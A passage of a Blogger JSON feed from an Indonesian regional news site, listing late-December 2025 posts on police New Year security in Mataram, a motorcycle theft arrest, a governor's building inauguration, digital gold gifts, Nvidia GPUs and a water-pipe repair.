yang sudah cukup undervalue, tapi ada "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/6462833333311436631\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/menakar-peluang-sektor-booming-2026.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/6462833333311436631"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/6462833333311436631"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/menakar-peluang-sektor-booming-2026.html","title":"Menakar Peluang Sektor Booming 2026: Sinyal Saham Bank Bangkit, Begini Peluangnya"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjyhVjovfmrsywesrpr6EpdUYZAO9Gk8MbYWaCvWFmwDPbdFb1JbndyHPIg88upGpBDprBmLNIsKla7L_4xLcmriVRsbJqO-mgnsSXyRvOwT5vBQSljadeMg0UcUZFaCLtpt7G9rrV2QTjyG5dV_CImrxwgvorUqGZGuxD31IpdHw99-HQ0De_5XVs4=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-385852660373506364"},"published":{"$t":"2025-12-30T18:42:00.002+08:00"},"updated":{"$t":"2025-12-30T18:42:34.689+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"}],"title":{"type":"text","$t":"Antisipasi Kasus 3C, Sat Reskrim Polresta Mataram Tempatkan Personil di Titik Rawan saat Perayaan Malam Tahun Baru 2026"},"summary":{"type":"text","$t":"Mataram DTulis.com - Antisipasi Rawan kasus 3C (Curat, Curas dan Curanmor) Polresta Mataram, khususnya Sat Reskrim Polresta Mataram siap amankan malam pergantian tahun baru 2026 guna memberikan rasa aman dan nyaman bagi masyarakat.\u0026nbsp;Kasat Reskrim Polresta Mataram, AKP I Made Dharma Yulia Putra mengatakan bahwa dibeberapa titik rawan kasus 3C akan dilakukan pengamanan dan patroli rutin demi "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/385852660373506364\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/antisipasi-kasus-3c-sat-reskrim.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/385852660373506364"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/385852660373506364"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/antisipasi-kasus-3c-sat-reskrim.html","title":"Antisipasi Kasus 3C, Sat Reskrim Polresta Mataram Tempatkan Personil di Titik Rawan saat Perayaan Malam Tahun Baru 2026"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w640-h480-c\/1767091267189.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-3058442653994241773"},"published":{"$t":"2025-12-30T17:44:00.002+08:00"},"updated":{"$t":"2025-12-30T17:44:20.887+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"}],"title":{"type":"text","$t":"Sambut Malam Pergantian Tahun Baru 2026, Kasat Reskrim Polresta Mataram Himbau Masyarakat Jaga Kondusifitas"},"summary":{"type":"text","$t":"Mataram, DTulis.com - Menyambut malam pergantian Tahun Baru 2026, Kasat Reserse Kriminal (Reskrim) Polresta Mataram, AKP I Made Dharma Yulia Putra mengimbau masyarakat untuk menjaga keamanan dan ketertiban masyarakat (kamtibmas).Lebih lagi, ia menekankan pentingnya menjaga suasana yang kondusif demi kenyamanan bersama.“Tahun Baru adalah momentum untuk merefleksikan perjalanan hidup sekaligus "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/3058442653994241773\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/sambut-malam-pergantian-tahun-baru-2026.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/3058442653994241773"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/3058442653994241773"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/sambut-malam-pergantian-tahun-baru-2026.html","title":"Sambut Malam Pergantian Tahun Baru 2026, Kasat Reskrim Polresta Mataram Himbau Masyarakat Jaga Kondusifitas"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilAmne3eTS6WBi-AJ1fP4PPxZupgRu0HdIpTwFLOUeMuzyJsvgmgHBDiprG-oI9UE4H8SRzD9yqlBNmJLKlywfvM9FllnrcpzGt_KzYAxVas3aCjsM9D7fUuOq0ZqzUzC2YJ4wT-aOdUF6Cl-4K1i5e0WTmnp9D9p0OviEG0IU9S0Gh_PNhJ5-hJBfoiU\/s72-w640-h360-c\/20251230_174251.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-4850160351037688275"},"published":{"$t":"2025-12-30T16:25:05.739+08:00"},"updated":{"$t":"2025-12-30T16:25:30.513+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"}],"title":{"type":"text","$t":"Menjadikan Emas Digital sebagai Hadiah Bermakna untuk Orang Tua"},"summary":{"type":"text","$t":"\u0026nbsp; \u0026nbsp;Memberi hadiah untuk orang tua sering terasa berbeda dibanding memberi hadiah untuk diri sendiri atau teman. Ada keinginan untuk memberi sesuatu yang bukan sekadar cantik atau berguna sesaat, tapi juga punya makna jangka panjang.Di tengah perubahan gaya hidup dan teknologi keuangan, emas digital mulai dilirik sebagai pilihan hadiah yang terasa personal, aman, dan relevan.Mengapa "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/4850160351037688275\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/menjadikan-emas-digital-sebagai-hadiah.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/4850160351037688275"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/4850160351037688275"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/menjadikan-emas-digital-sebagai-hadiah.html","title":"Menjadikan Emas Digital sebagai Hadiah Bermakna untuk Orang Tua"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0bok1ItyeG65bmQH3N3rnjX87d6hcSWeKkO4gMnc4EfTug9K-zLGonK_aFfN1BDEPGINo7Tql_T0gfDdrUpbVzrsG0cc0a1DwtMq6LwqE0l3Ji58-2TakxVa0NXl0JGWk4k43lDHYeixjDorvmj0rCnWDpP8O2UpihR_xKM-1q_4g02cJ7TCwxgt4Eg\/s72-w526-h350-c\/Menentukan%20Budget%20Liburan%20Impian%20dengan%20Lebih%20Realistis.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-8226495199060616098"},"published":{"$t":"2025-12-30T15:53:00.004+08:00"},"updated":{"$t":"2025-12-30T15:53:31.844+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemprov NTB"}],"title":{"type":"text","$t":"Menjadi Tempat Pelatihan dan Peningkatan Kapasitas, Gubernur NTB Resmikan Gedung PLUT-KUMKM"},"summary":{"type":"text","$t":"Mataram, DTulis.com - Gubernur NTB Dr. H. Lalu Muhamad Iqbal melakukan Peresmian Pusat Layanan Usaha Terpadu Koperasi UKM (PLUT-KUMKM) Dinas Koperasi UKM di Mataram, (30\/12\/25).\u0026nbsp;Dalam sambutannya, Gubernur NTB menjelaskan telah dilakukan pergeseran anggaran untuk perbaikan PLUT ini sampai dengan hasil 100%.“Kita melakukan pergeseran anggaran untuk perbaikan PLUT ini sampai dengan hasil 100%,"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/8226495199060616098\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/menjadi-tempat-pelatihan-dan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8226495199060616098"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8226495199060616098"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/menjadi-tempat-pelatihan-dan.html","title":"Menjadi Tempat Pelatihan dan Peningkatan Kapasitas, Gubernur NTB Resmikan Gedung PLUT-KUMKM"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w640-h426-c\/IMG-20251230-WA0046.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-5384182498164832930"},"published":{"$t":"2025-12-30T12:45:00.005+08:00"},"updated":{"$t":"2025-12-30T12:45:49.803+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"}],"title":{"type":"text","$t":"Gelar Press Release Akhir Tahun, Kasus 3C di Wilayah Hukum Polres Lombok Barat Mengalami Penurunan"},"summary":{"type":"text","$t":"Lombok Barat, DTulis.com - Polres Lombok Barat menggelar konferensi pers terkait laporan kinerja dan capaian situasi Keamanan dan Ketertiban Masyarakat (Kamtibmas) di wilayah hukum Kabupaten Lombok Barat sepanjang tahun 2025.\u0026nbsp;Kegiatan ini sebagai bentuk refleksi atas pelaksanaan tugas Kepolisian selama satu tahun terakhir.Lebih lagi refleksi ini merupakan potret nyata dinamika keamanan di "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/5384182498164832930\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/gelar-press-release-akhir-tahun-kasus.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/5384182498164832930"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/5384182498164832930"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/gelar-press-release-akhir-tahun-kasus.html","title":"Gelar Press Release Akhir Tahun, Kasus 3C di Wilayah Hukum Polres Lombok Barat Mengalami Penurunan"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVF01EKxS6UlsdY6CnbeZHn00lB8ymlVQIOYbAikP4mLyjdSfJmCOMzEs-b1nf91tI62jtVm4v8_Co3EIOm4yXo-JtXdLLyqM4iQOaCOCWJx__jTZ0v5xQpfUITJtaWZIoK2ZXwHlRxUZT-xXBcSOFDOX_0DSK-Xh2VI0_7ShTPspbxwBm2omSJvoises\/s72-w640-h426-c\/IMG-20251230-WA0030.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-3783172115500651397"},"published":{"$t":"2025-12-30T12:22:00.001+08:00"},"updated":{"$t":"2025-12-30T12:22:16.394+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Opini"}],"title":{"type":"text","$t":"Kolaborasi KNPI NTB dan Pemprov NTB : Pemuda Berdikari Mengawal Visi “NTB Makmur Mendunia"},"summary":{"type":"text","$t":"Opini, DTulis.com - Pelantikan Lalu Muhammad Iqbal sebagai Gubernur Nusa Tenggara Barat periode 2025–2030 bersama Wakil Gubernur Indah Dhamayanti Putri menandai babak baru arah pembangunan daerah. Dengan mengusung visi “Bangkit Bersama Menuju NTB Makmur Mendunia”, pasangan yang dikenal dengan sebutan Iqbal–Dinda menawarkan optimisme tentang NTB yang lebih maju, inklusif, dan berdaya saing "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/3783172115500651397\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/kolaborasi-knpi-ntb-dan-pemprov-ntb.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/3783172115500651397"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/3783172115500651397"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/kolaborasi-knpi-ntb-dan-pemprov-ntb.html","title":"Kolaborasi KNPI NTB dan Pemprov NTB : Pemuda Berdikari Mengawal Visi “NTB Makmur Mendunia"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEpEFfee3EUVprQSzHYGTyRX2A-Ou0n9s3OrqXOJ9_D-K2Rq3Igyb1JhXKL339i8at35s8w5neRS_eZydnaYfwBElGm9WRtAgMgwVgjj5g0Y25eCGmXVMKS199dJQIkkWan0K8oMBzQJBbyMZZF-a6GZJLrylr6aQFX9y_ltO4ZM6apXRoMdj7wQdJHsA\/s72-w640-h536-c\/IMG-20251216-WA0042(1).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-6027134777072386120"},"published":{"$t":"2025-12-30T12:06:00.005+08:00"},"updated":{"$t":"2025-12-30T12:06:44.174+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok Barat"}],"title":{"type":"text","$t":"Modus Jatuhkan Sajadah, Pelaku Pencuri Motor di Kuripan Diringkus Polisi"},"summary":{"type":"text","$t":"**Lombok Barat, DTulis.com - Jajaran Polres Lombok Barat berhasil mengungkap kasus pencurian sepeda motor yang meresahkan masyarakat dengan modus tipu muslihat. Tim gabungan berhasil mengamankan seorang pria berinisial BA (37), warga Kecamatan Pujut, Kabupaten Lombok Tengah.\u0026nbsp;Diduga kuat merupakan pelaku spesialis curanmor di berbagai titik wilayah hukum Polres Lombok Barat.Penangkapan pelaku"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/6027134777072386120\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/modus-jatuhkan-sajadah-pelaku-pencuri.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/6027134777072386120"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/6027134777072386120"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/modus-jatuhkan-sajadah-pelaku-pencuri.html","title":"Modus Jatuhkan Sajadah, Pelaku Pencuri Motor di Kuripan Diringkus Polisi"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinTRLqMDW8Q8NlAiXTuqEXF7HO2kNBWpsWTMS8nR1uEmTAolvmvaLpLYuayBmPmTrtr4qfpjGjw0Hxl4uU3n9sO-peAJ2AEP1dsSVFBeXRowz0B5KGw-lts70-XF6_ewzZNeqskjzGNbOhjmjbYuT7AtqhKg1aTgZS0Hpwy4YK5-loHpwWXCqAORa03-4\/s72-w640-h426-c\/IMG-20251230-WA0025.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-2755491514487521813"},"published":{"$t":"2025-12-30T12:01:00.002+08:00"},"updated":{"$t":"2025-12-30T12:01:28.949+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"}],"title":{"type":"text","$t":"GPU Nvidia Dinilai Masih Tak Tertandingi, BofA Soroti Jarak Teknologi dengan Pesaing"},"summary":{"type":"text","$t":"\u0026nbsp;Bank of America (BofA) Securities kembali menegaskan keyakinannya terhadap\u0026nbsp;Nvidia\u0026nbsp;Corporation (NVDA) sebagai pemimpin teknologi GPU global. Dalam laporan terbarunya, BofA menyebut bahwa GPU Nvidia masih berada satu generasi lebih maju dibandingkan para pesaing, terutama dalam mendukung pengembangan kecerdasan buatan (AI), pusat data, dan komputasi berperforma tinggi. Penilaian ini"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/2755491514487521813\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/gpu-nvidia-dinilai-masih-tak.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/2755491514487521813"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/2755491514487521813"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/gpu-nvidia-dinilai-masih-tak.html","title":"GPU Nvidia Dinilai Masih Tak Tertandingi, BofA Soroti Jarak Teknologi dengan Pesaing"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhOICt3-yJDj14GeIs1HLpDUYI5Nc1V_q6RYujfHA4B2ASaYhtAYzqV4SnIhpe6sweYoKyPOKByZZdQwEz1llIUeYSYrjLg2bCREtx1kW3vnnumV4aU_3dm9ao_i81zm1e5hicvjVu6eFEkAD22LDYPDrgc_mcjS85BD1_g0nYQGSqEsfcNw_U1iJoD=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-4258225186599987371"},"published":{"$t":"2025-12-30T11:38:00.003+08:00"},"updated":{"$t":"2025-12-30T11:38:48.111+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mataram"}],"title":{"type":"text","$t":"225 Personel Gabungan Amankan Ibadah Natal Bersama 2025 di Auditorium Abu Bakar Unram"},"summary":{"type":"text","$t":"Mataram, DTulis.com - Sebanyak 225 personel gabungan dari Polresta Mataram dan Polda NTB melaksanakan pengamanan kegiatan Ibadah Natal Bersama 2025 yang digelar di Auditorium Abu Bakar Universitas Mataram, Selasa (29\/12\/2025).Pengamanan yang dipimpin langsung Kabagops Polresta Mataram kompol Yozana Fajri Sidik AF, SIK., MH., C.Phr.\u0026nbsp; ini melibatkan seluruh fungsi kepolisian. Langkah tersebut "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/4258225186599987371\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/225-personel-gabungan-amankan-ibadah.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/4258225186599987371"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/4258225186599987371"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/225-personel-gabungan-amankan-ibadah.html","title":"225 Personel Gabungan Amankan Ibadah Natal Bersama 2025 di Auditorium Abu Bakar Unram"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2iIu_YXnvkc9bvWSVM7CishdqBHP3bQ4kg8m8xlUz-tpo7R63HODSQZ828ZZ9jW8dhgWsK1Qbu0ItTT1eTBZt97rVZa5cYg9TIUd3J8k35J5IrCzbv_UxB2-KYL4R89jk8-6ZzpcfJ2BFF-GQ4WkmeFE3bgLZb8p8qyzdLA5pM3TSe7V6Zo9ZT7paqOU\/s72-w640-h360-c\/1767065813849.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-7086655425556731148"},"published":{"$t":"2025-12-29T21:41:00.003+08:00"},"updated":{"$t":"2026-01-04T21:45:24.203+08:00"},"title":{"type":"text","$t":"PDAM Lombok Timur Lakukan Perbaikan Pipa 4 Inci, Sejumlah Wilayah Terdampak Sementara"},"summary":{"type":"text","$t":"\u0026nbsp;LOMBOK TIMUR, Dtulis.com – Perusahaan Daerah Air Minum (PDAM) Lombok Timur saat ini tengah melakukan perbaikan pipa berdiameter 4 inci di wilayah Jurang–Sakra.Akibat pekerjaan tersebut, pelayanan distribusi air bersih mengalami gangguan sementara di sejumlah wilayah.\u0026nbsp;Wilayah yang terdampak antara lain Desa Dasan Baru, Proa, wilayah dalam Kota Sakra, 